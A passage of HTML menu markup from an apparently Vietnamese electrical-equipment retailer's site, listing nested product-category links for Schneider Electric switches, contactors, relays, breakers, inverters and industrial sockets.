    <a class='subitem' title='Series Neo màu trắng Schneider' href='http://hoangphuongjsc.com/san-pham/series-neo-mau-trang.htm' ><span>Series Neo màu trắng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Series Neo màu bạc Schneider' href='http://hoangphuongjsc.com/san-pham/series-neo-mau-bac.htm' ><span>Series Neo màu bạc Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc ổ cắm chống thấm nước Mureva' href='http://hoangphuongjsc.com/san-pham/cong-tac-o-cam-chong-tham-nuoc-mureva.htm' ><span>Công tắc ổ cắm chống thấm nước Mureva</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc - Ổ cắm AvatarOn' href='http://hoangphuongjsc.com/san-pham/cong-tac-o-cam-avataron.htm' ><span>Công tắc - Ổ cắm AvatarOn</span></a>
    <ul>
<li>
    <a class='subitem' title='AvatarOn màu vàng ánh kim' href='http://hoangphuongjsc.com/san-pham/avataron-mau-vang-anh-kim.htm' ><span>AvatarOn màu vàng ánh kim</span></a>
    
</li>
<li>
    <a class='subitem' title='AvatarOn màu trắng' href='http://hoangphuongjsc.com/san-pham/avataron-mau-trang.htm' ><span>AvatarOn màu trắng</span></a>
    
</li>
<li>
    <a class='subitem' title='AvatarOn màu gỗ' href='http://hoangphuongjsc.com/san-pham/avataron-mau-go.htm' ><span>AvatarOn màu gỗ</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Dây cáp mạng, modular Jack' href='http://hoangphuongjsc.com/san-pham/day-cap-mang-modular-jack.htm' ><span>Dây cáp mạng, modular Jack</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ hẹn giờ 24h' href='http://hoangphuongjsc.com/san-pham/bo-hen-gio-24h.htm' ><span>Bộ hẹn giờ 24h</span></a>
    
</li>
<li>
    <a class='subitem' title='Cảm biến hồng ngoại' href='http://hoangphuongjsc.com/san-pham/cam-bien-hong-ngoai.htm' ><span>Cảm biến hồng ngoại</span></a>
    
</li>
<li>
    <a class='subitem' title='Series Concept Schneider' href='http://hoangphuongjsc.com/san-pham/series-concept.htm' ><span>Series Concept Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Series S-Flexi Schneider' href='http://hoangphuongjsc.com/san-pham/series-s-flexi.htm' ><span>Series S-Flexi Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Series S-Classic Schneider' href='http://hoangphuongjsc.com/san-pham/series-s-classic.htm' ><span>Series S-Classic Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Serial E30 Schneider & Serial EMS Schneider' href='http://hoangphuongjsc.com/san-pham/serial-e30-ems.htm' ><span>Serial E30 Schneider & Serial EMS Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị cảm ứng , Hộp VDI' href='http://hoangphuongjsc.com/san-pham/thiet-bi-cam-ung-hop-vdi.htm' ><span>Thiết bị cảm ứng , Hộp VDI</span></a>
    
</li>
<li>
    <a class='subitem' title='Đế âm tường - Đế nổi - Hộp nối' href='http://hoangphuongjsc.com/san-pham/de-am-tuong-de-noi-hop-noi.htm' ><span>Đế âm tường - Đế nổi - Hộp nối</span></a>
    
</li>
<li>
    <a class='subitem' title='Phích cắm Schneider' href='http://hoangphuongjsc.com/san-pham/phich-cam.htm' ><span>Phích cắm Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm âm sàn Schneider' href='http://hoangphuongjsc.com/san-pham/o-cam-am-san.htm' ><span>Ổ cắm âm sàn Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Khởi động từ - Contactor Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-contactor-schneider.htm' ><span>Khởi động từ - Contactor Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Relay nhiệt Schneider' href='http://hoangphuongjsc.com/san-pham/relay-nhiet-schneider.htm' ><span>Relay nhiệt Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Rơ le nhiệt LRE Schneider' href='http://hoangphuongjsc.com/san-pham/relay-nhiet-lre-ro-le-nhiet-lre.htm' ><span>Rơ le nhiệt LRE Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le nhiệt LRD Schneider' href='http://hoangphuongjsc.com/san-pham/relay-nhiet-tesys-loai-lrd.htm' ><span>Rơ le nhiệt LRD Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le nhiệt LR9F Schneider' href='http://hoangphuongjsc.com/san-pham/relay-nhiet-cho-khoi-dong-tu-lc1f-ro-le-nhiet-cho-khoi-dong-tu-lc1f.htm' ><span>Rơ le nhiệt LR9F Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le điện tử EOCR Schneider' href='http://hoangphuongjsc.com/san-pham/relay-dien-tu-relay-bao-ve-schneider.htm' ><span>Rơ le điện tử EOCR Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le nhiệt LR2K Schneider' href='http://hoangphuongjsc.com/san-pham/ro-le-nhiet-lr2k-schneider.htm' ><span>Rơ le nhiệt LR2K Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Khởi động từ LC - Phụ Kiện Khởi LC' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lc-phu-kien-khoi-lc.htm' ><span>Khởi động từ LC - Phụ Kiện Khởi LC</span></a>
    <ul>
<li>
    <a class='subitem' title='Khởi động từ LC1E Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lc1e-contactor-schneider-lc1e.htm' ><span>Khởi động từ LC1E Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Khởi động từ 6A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-6a-contactor-3p-6a-schneider.htm' ><span>Khởi động từ 6A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 9A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-9a-contactor-3p-9a-schneider.htm' ><span>Khởi động từ 9A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 12A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-12a-contactor-3p-12a-schneider.htm' ><span>Khởi động từ 12A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 18A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-18a-contactor-3p-18a-schneider.htm' ><span>Khởi động từ 18A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 25A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-25a-contactor-3p-25a-schneider.htm' ><span>Khởi động từ 25A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 32A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-32a-contactor-3p-32a-schneider.htm' ><span>Khởi động từ 32A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 38A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-38a-contactor-3p-38a-schneider.htm' ><span>Khởi động từ 38A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 40A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-40a-contactor-3p-40a-schneider.htm' ><span>Khởi động từ 40A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 50A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-50a-contactor-3p-50a-schneider.htm' ><span>Khởi động từ 50A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 65A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-65a-contactor-3p-65a-schneider.htm' ><span>Khởi động từ 65A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 80A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-80a-contactor-3p-80a-schneider.htm' ><span>Khởi động từ 80A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 95A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-95a-contactor-3p-95a-schneider.htm' ><span>Khởi động từ 95A Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ 160A Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-3p-160a-contactor-3p-160a-schneider.htm' ><span>Khởi động từ 160A Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Khởi động từ LC1D Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lc1d-contactor-schneider-lc1d.htm' ><span>Khởi động từ LC1D Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện LC1E Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-tiep-diem-phu-gan-o-phia-mat-truoc.htm' ><span>Phụ kiện LC1E Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện LC1D Schneider' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-khoi-dong-tu-lc1d.htm' ><span>Phụ kiện LC1D Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ LC1F Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lc1f-contactor-schneider-lc1f.htm' ><span>Khởi động từ LC1F Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Khởi động từ LC1K Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lc1k-schneider.htm' ><span>Khởi động từ LC1K Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='KHỞI ĐỘNG TỪ LC1EM5 SCHNEIDER' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lc1em5-schneider.htm' ><span>KHỞI ĐỘNG TỪ LC1EM5 SCHNEIDER</span></a>
    
</li>
<li>
    <a class='subitem' title='Khởi động từ LP1K Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-lp1k-schneider.htm' ><span>Khởi động từ LP1K Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện khởi động từ Schneider' href='http://hoangphuongjsc.com/san-pham/phu-kien-khoi-dong-tu-schneider.htm' ><span>Phụ kiện khởi động từ Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='CB bảo vệ động cơ từ nhiệt Schneider' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-tu-nhiet-schneider.htm' ><span>CB bảo vệ động cơ từ nhiệt Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='CB bảo vệ động cơ từ nhiệt GV2ME' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-tu-nhiet-gv2me.htm' ><span>CB bảo vệ động cơ từ nhiệt GV2ME</span></a>
    
</li>
<li>
    <a class='subitem' title='CB bảo vệ động cơ từ nhiệt GV2LE' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-tu-nhiet-gv2le.htm' ><span>CB bảo vệ động cơ từ nhiệt GV2LE</span></a>
    
</li>
<li>
    <a class='subitem' title='CB bảo vệ động cơ từ nhiệt GV2P' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-tu-nhiet-gv2p.htm' ><span>CB bảo vệ động cơ từ nhiệt GV2P</span></a>
    
</li>
<li>
    <a class='subitem' title='CB bảo vệ động cơ từ GV2L' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-tu-gv2l.htm' ><span>CB bảo vệ động cơ từ GV2L</span></a>
    
</li>
<li>
    <a class='subitem' title='CB BẢO VỆ ĐỘNG CƠ TỪ NHIỆT GZ1E' href='http://hoangphuongjsc.com/san-pham/cb-bao-ve-dong-co-tu-nhiet-gz1e.htm' ><span>CB BẢO VỆ ĐỘNG CƠ TỪ NHIỆT GZ1E</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Nút nhấn, đèn báo, chuyển mạch XA2E, XB4, XB5, XB7' href='http://hoangphuongjsc.com/san-pham/nut-nhan-den-bao-chuyen-mach.htm' ><span>Nút nhấn, đèn báo, chuyển mạch XA2E, XB4, XB5, XB7</span></a>
    <ul>
<li>
    <a class='subitem' title='Nút nhấn, đèn báo, chuyển mạch XB7' href='http://hoangphuongjsc.com/san-pham/nut-nhan-schneider-xb7.htm' ><span>Nút nhấn, đèn báo, chuyển mạch XB7</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn, đèn báo, chuyển mạch XB5' href='http://hoangphuongjsc.com/san-pham/nut-nhan-schneider-xb5.htm' ><span>Nút nhấn, đèn báo, chuyển mạch XB5</span></a>
    <ul>
<li>
    <a class='subitem' title='Công tắc bộ chọn và công tắc phím' href='http://hoangphuongjsc.com/san-pham/cong-tac-bo-chon-va-cong-tac-phim.htm' ><span>Công tắc bộ chọn và công tắc phím</span></a>
    
</li>
<li>
    <a class='subitem' title='Đèn báo pha' href='http://hoangphuongjsc.com/san-pham/den-bao-pha.htm' ><span>Đèn báo pha</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn có đèn' href='http://hoangphuongjsc.com/san-pham/nut-nhan-co-den.htm' ><span>Nút nhấn có đèn</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn dừng khẩn cấp' href='http://hoangphuongjsc.com/san-pham/nut-nhan-dung-khan-cap.htm' ><span>Nút nhấn dừng khẩn cấp</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn nhả' href='http://hoangphuongjsc.com/san-pham/nut-nhan-nha.htm' ><span>Nút nhấn nhả</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện nút nhấn' href='http://hoangphuongjsc.com/san-pham/phu-kien-nut-nhan.htm' ><span>Phụ kiện nút nhấn</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Nút nhấn, đèn báo, chuyển mạch XB4' href='http://hoangphuongjsc.com/san-pham/ro-le-trung-gian-2-4-co-5-3a-loai-rexo.htm' ><span>Nút nhấn, đèn báo, chuyển mạch XB4</span></a>
    <ul>
<li>
    <a class='subitem' title='Công tắc bộ chọn và công tắc phím' href='http://hoangphuongjsc.com/san-pham/cong-tac-bo-chon-va-cong-tac-phim.htm' ><span>Công tắc bộ chọn và công tắc phím</span></a>
    
</li>
<li>
    <a class='subitem' title='Đèn báo pha' href='http://hoangphuongjsc.com/san-pham/den-bao-pha.htm' ><span>Đèn báo pha</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn có đèn' href='http://hoangphuongjsc.com/san-pham/nut-nhan-co-den.htm' ><span>Nút nhấn có đèn</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn dừng khẩn cấp' href='http://hoangphuongjsc.com/san-pham/nut-nhan-dung-khan-cap.htm' ><span>Nút nhấn dừng khẩn cấp</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn không đèn' href='http://hoangphuongjsc.com/san-pham/nut-nhan-khong-den.htm' ><span>Nút nhấn không đèn</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện nút nhấn' href='http://hoangphuongjsc.com/san-pham/phu-kien-nut-nhan.htm' ><span>Phụ kiện nút nhấn</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Nút nhấn, đèn báo, chuyển mạch XA2E' href='http://hoangphuongjsc.com/san-pham/nut-nhan-den-bao-chuyen-mach-xa2e.htm' ><span>Nút nhấn, đèn báo, chuyển mạch XA2E</span></a>
    <ul>
<li>
    <a class='subitem' title='Công tắc bộ chọn' href='http://hoangphuongjsc.com/san-pham/cong-tac-bo-chon.htm' ><span>Công tắc bộ chọn</span></a>
    
</li>
<li>
    <a class='subitem' title='Đèn báo pha' href='http://hoangphuongjsc.com/san-pham/den-bao-pha.htm' ><span>Đèn báo pha</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn dừng khẩn cấp' href='http://hoangphuongjsc.com/san-pham/nut-nhan-dung-khan-cap.htm' ><span>Nút nhấn dừng khẩn cấp</span></a>
    
</li>
<li>
    <a class='subitem' title='Nút nhấn không đèn' href='http://hoangphuongjsc.com/san-pham/nut-nhan-khong-den.htm' ><span>Nút nhấn không đèn</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Phích cắm, Ổ cắm công nghiệp' href='http://hoangphuongjsc.com/san-pham/phich-cam-o-cam-cong-nghiep.htm' ><span>Phích cắm, Ổ cắm công nghiệp</span></a>
    <ul>
<li>
    <a class='subitem' title='Phích cắm di động IP44' href='http://hoangphuongjsc.com/san-pham/phich-cam-di-dong-ip44.htm' ><span>Phích cắm di động IP44</span></a>
    
</li>
<li>
    <a class='subitem' title='Phích cắm di động IP67' href='http://hoangphuongjsc.com/san-pham/phich-cam-di-dong-ip67.htm' ><span>Phích cắm di động IP67</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ NỐI DI ĐỘNG IP44' href='http://hoangphuongjsc.com/san-pham/o-noi-di-dong-ip44.htm' ><span>Ổ NỐI DI ĐỘNG IP44</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ NỐI DI ĐỘNG IP67' href='http://hoangphuongjsc.com/san-pham/o-noi-di-dong-ip67.htm' ><span>Ổ NỐI DI ĐỘNG IP67</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm âm dạng thẳng IP44' href='http://hoangphuongjsc.com/san-pham/o-cam-am-dang-thang-ip44.htm' ><span>Ổ cắm âm dạng thẳng IP44</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm âm dạng thẳng IP67' href='http://hoangphuongjsc.com/san-pham/o-cam-am-dang-thang-ip67.htm' ><span>Ổ cắm âm dạng thẳng IP67</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm âm dạng nghiêng IP44' href='http://hoangphuongjsc.com/san-pham/o-cam-am-dang-nghieng-ip44.htm' ><span>Ổ cắm âm dạng nghiêng IP44</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm nổi IP44' href='http://hoangphuongjsc.com/san-pham/o-cam-noi-ip44.htm' ><span>Ổ cắm nổi IP44</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ nối nhiều ngả IP44' href='http://hoangphuongjsc.com/san-pham/o-noi-nhieu-nga-ip44.htm' ><span>Ổ nối nhiều ngả IP44</span></a>
    
</li>
<li>
    <a class='subitem' title='Phích cắm - Plug, IP66' href='http://hoangphuongjsc.com/san-pham/phich-cam-plug-ip66.htm' ><span>Phích cắm - Plug, IP66</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm - Surface Socket, IP66' href='http://hoangphuongjsc.com/san-pham/o-cam-surface-socket-ip66.htm' ><span>Ổ cắm - Surface Socket, IP66</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm có công tắc - Switched Socket, IP66' href='http://hoangphuongjsc.com/san-pham/o-cam-co-cong-tac-switched-socket-ip66.htm' ><span>Ổ cắm có công tắc - Switched Socket, IP66</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc - Switch, IP66' href='http://hoangphuongjsc.com/san-pham/cong-tac-switch-ip66.htm' ><span>Công tắc - Switch, IP66</span></a>
    
</li>
<li>
    <a class='subitem' title='Ngắt điện phòng thấm nước - Isolator, IP66' href='http://hoangphuongjsc.com/san-pham/ngat-dien-phong-tham-nuoc-isolator-ip66.htm' ><span>Ngắt điện phòng thấm nước - Isolator, IP66</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ nối nhiều ngả IP67' href='http://hoangphuongjsc.com/san-pham/o-noi-nhieu-nga-ip67.htm' ><span>Ổ nối nhiều ngả IP67</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm nổi IP67' href='http://hoangphuongjsc.com/san-pham/o-cam-noi-ip67.htm' ><span>Ổ cắm nổi IP67</span></a>
    
</li>
<li>
    <a class='subitem' title='Ổ cắm âm dạng nghiêng IP67' href='http://hoangphuongjsc.com/san-pham/o-cam-am-dang-nghieng-ip67.htm' ><span>Ổ cắm âm dạng nghiêng IP67</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tụ bù hạ thế Schneider' href='http://hoangphuongjsc.com/san-pham/tu-bu-ha-the-schneider.htm' ><span>Tụ bù hạ thế Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Máy cắt ACB Schneider ' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-acb-schneider.htm' ><span>Máy cắt ACB Schneider </span></a>
    
</li>
<li>
    <a class='subitem' title='Contactor cho tụ bù Schneider' href='http://hoangphuongjsc.com/san-pham/khoi-dong-tu-schneider-chuyen-dung-cho-tu-bu.htm' ><span>Contactor cho tụ bù Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le Sepam Schneider' href='http://hoangphuongjsc.com/san-pham/relay-sepam-ro-le-sepam.htm' ><span>Rơ le Sepam Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Sepam Series 10' href='http://hoangphuongjsc.com/san-pham/sepam-series-10.htm' ><span>Sepam Series 10</span></a>
    
</li>
<li>
    <a class='subitem' title='Sepam Series 20' href='http://hoangphuongjsc.com/san-pham/sepam-series-20.htm' ><span>Sepam Series 20</span></a>
    
</li>
<li>
    <a class='subitem' title='sepam series 40' href='http://hoangphuongjsc.com/san-pham/sepam-series-40.htm' ><span>sepam series 40</span></a>
    
</li>
<li>
    <a class='subitem' title='Sepam series 80' href='http://hoangphuongjsc.com/san-pham/sepam-series-80.htm' ><span>Sepam series 80</span></a>
    
</li>
<li>
    <a class='subitem' title='Sepam series 60' href='http://hoangphuongjsc.com/san-pham/sepam-series-60.htm' ><span>Sepam series 60</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ Kiện Sepam' href='http://hoangphuongjsc.com/san-pham/phu-kien-sepam.htm' ><span>Phụ Kiện Sepam</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Relay thời gian 24h, cảm biến ánh sáng' href='http://hoangphuongjsc.com/san-pham/relay-thoi-gian-24h-cam-bien-anh-sang.htm' ><span>Relay thời gian 24h, cảm biến ánh sáng</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-khoi-dong-mem.htm' ><span>Biến tần Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Biến tần Altivar 12 ATV12 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-12.htm' ><span>Biến tần Altivar 12 ATV12 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar Easy 310 ATV310 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-easy-310.htm' ><span>Biến tần Altivar Easy 310 ATV310 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar 312 ATV312 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-312.htm' ><span>Biến tần Altivar 312 ATV312 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar 32 ATV32 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-32.htm' ><span>Biến tần Altivar 32 ATV32 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar 212 ATV212 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-212.htm' ><span>Biến tần Altivar 212 ATV212 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar 71 ATV71 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-71.htm' ><span>Biến tần Altivar 71 ATV71 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar Easy ATV630 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-process-atv600.htm' ><span>Biến tần Altivar Easy ATV630 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar Process ATV900 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-process-atv900.htm' ><span>Biến tần Altivar Process ATV900 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Schneider Altivar Easy ATV610 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-schneider-altivar-easy-610.htm' ><span>Biến tần Schneider Altivar Easy ATV610 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện Altivar Easy ATV310 Schneider' href='http://hoangphuongjsc.com/san-pham/phu-kien-bien-tan-altivar-easy-310.htm' ><span>Phụ kiện Altivar Easy ATV310 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện Altivar Easy ATV610 Schneider' href='http://hoangphuongjsc.com/san-pham/phu-kien-bien-tan-altivar-easy-610.htm' ><span>Phụ kiện Altivar Easy ATV610 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần Altivar ATV320 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-altivar-machine-atv320-schneider.htm' ><span>Biến tần Altivar ATV320 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện biến tần ATV310 Schneider' href='http://hoangphuongjsc.com/san-pham/[base64].htm' ><span>Phụ kiện biến tần ATV310 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Biến tần ATV340 Schneider' href='http://hoangphuongjsc.com/san-pham/bien-tan-schneider-atv340.htm' ><span>Biến tần ATV340 Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện biến tần ATV12' href='http://hoangphuongjsc.com/san-pham/phu-kien-bien-tan-atv12.htm' ><span>Phụ kiện biến tần ATV12</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện biến tần ATV600, ATV900' href='http://hoangphuongjsc.com/san-pham/phu-kien-bien-tan-atv600-atv900.htm' ><span>Phụ kiện biến tần ATV600, ATV900</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX Schneider' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx.htm' ><span>MCCB Compact NSX Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB Compact NSX 4P 415V' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx-4p-415v.htm' ><span>MCCB Compact NSX 4P 415V</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Compact NSX 3P 415V' href='http://hoangphuongjsc.com/san-pham/mccb-compact-nsx-3p-415v.htm' ><span>MCCB Compact NSX 3P 415V</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ Kiện MCCB Compact NSX' href='http://hoangphuongjsc.com/san-pham/phu-kien-mccb-compact-nsx.htm' ><span>Phụ Kiện MCCB Compact NSX</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='PLC Schneider' href='http://hoangphuongjsc.com/san-pham/plc-schneider.htm' ><span>PLC Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Bộ bảo vệ Micrologic Schneider' href='http://hoangphuongjsc.com/san-pham/bo-bao-ve-micrologic-schneider.htm' ><span>Bộ bảo vệ Micrologic Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Compact NS>630A Draw out' href='http://hoangphuongjsc.com/san-pham/compact-ns-630a-draw-out.htm' ><span>Compact NS>630A Draw out</span></a>
    
</li>
<li>
    <a class='subitem' title='Compact NS>630A Fixed' href='http://hoangphuongjsc.com/san-pham/compact-ns-630a-fixed.htm' ><span>Compact NS>630A Fixed</span></a>
    
</li>
<li>
    <a class='subitem' title='External sensor' href='http://hoangphuongjsc.com/san-pham/external-sensor.htm' ><span>External sensor</span></a>
    
</li>
<li>
    <a class='subitem' title='Masterpact NT drawout' href='http://hoangphuongjsc.com/san-pham/masterpact-nt-drawout.htm' ><span>Masterpact NT drawout</span></a>
    
</li>
<li>
    <a class='subitem' title='Masterpact NT fixed' href='http://hoangphuongjsc.com/san-pham/masterpact-nt-fixed.htm' ><span>Masterpact NT fixed</span></a>
    
</li>
<li>
    <a class='subitem' title='Masterpact NW drawout' href='http://hoangphuongjsc.com/san-pham/masterpact-nw-drawout.htm' ><span>Masterpact NW drawout</span></a>
    
</li>
<li>
    <a class='subitem' title='Masterpact NW fixed' href='http://hoangphuongjsc.com/san-pham/masterpact-nw-fixed.htm' ><span>Masterpact NW fixed</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Bộ nguồn Schneider ' href='http://hoangphuongjsc.com/san-pham/bo-nguon-schneider.htm' ><span>Bộ nguồn Schneider </span></a>
    
</li>
<li>
    <a class='subitem' title='Tay điều khiển Joytick Telemecanique - Joytick Schneider Electric' href='http://hoangphuongjsc.com/san-pham/tay-dieu-khien-schneider-electric-xkba1233ca.htm' ><span>Tay điều khiển Joytick Telemecanique - Joytick Schneider Electric</span></a>
    <ul>
<li>
    <a class='subitem' title='Tay điều khiển XKBA1233CA ' href='http://hoangphuongjsc.com/san-pham/tay-dieu-khien-cau-truc-schneider-xkba1233ca-tay-dieu-khien-cau-truc-telemecanique-xkba1233ca.htm' ><span>Tay điều khiển XKBA1233CA </span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Catalogues Busway Schneider' href='http://hoangphuongjsc.com/san-pham/catalogues-busway-schneider.htm' ><span>Catalogues Busway Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Màn hình cảm ứng HMI PRO-FACE' href='http://hoangphuongjsc.com/san-pham/man-hinh-cam-ung-proface.htm' ><span>Màn hình cảm ứng HMI PRO-FACE</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat Acti9 C120 Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-mcb-acti9-c120.htm' ><span>Aptomat Acti9 C120 Schneider</span></a>
    <ul>
